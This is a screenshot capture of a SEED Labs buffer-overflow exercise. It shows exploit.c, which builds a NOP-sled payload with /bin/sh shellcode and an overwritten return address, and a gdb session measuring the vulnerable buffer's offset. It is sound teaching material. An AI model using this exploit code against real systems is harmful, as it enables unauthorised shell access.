 SEEDUBuntuAaron2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En 6:24 PM
Open Save
exploit.c × exploit.c × stack.c ×
/* exploit.c final */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[200];
FILE *badfile;
/* A. Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 200);
/* B. Fill the return address field with a candidate
entry point of the malicious code */
*((long *) (buffer + 76)) = 0xbfffea8c + 0x020;
// C. Place the shellcode towards the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode
sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 200, 1, badfile);
fclose(badfile);
/bin/bash
/bin/bash 80x24
Reading symbols from ./stack_gdb...done.
(gdb) b bof
Breakpoint 1 at 0x80484c1: file stack.c, line 14.
(gdb) r
Starting program: /home/seed/Documents/CS445/final/stack_gdb
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (str=0xbfffeaac "L\203\273\267", <incomplete sequence \373>)
at stack.c:14
14 strcpy(buffer, str);
(gdb) p &buffer
$1 = (char (*)[40]) 0xbfffea58
(gdb) p $ebp
$2 = (void *) 0xbfffea88
(gdb) p 0xbfffea88 - 0xbfffea58
$3 = 48
(gdb) q
A debugging session is active.
Inferior 1 [process 4992] will be killed.
Quit anyway? (y or n) y
[05/05/20]seed@VM:~/.../final$
C Tab Width: 8 Ln 30, Col 48 INS
Right Ctrl
6:24 PM
5/5/2020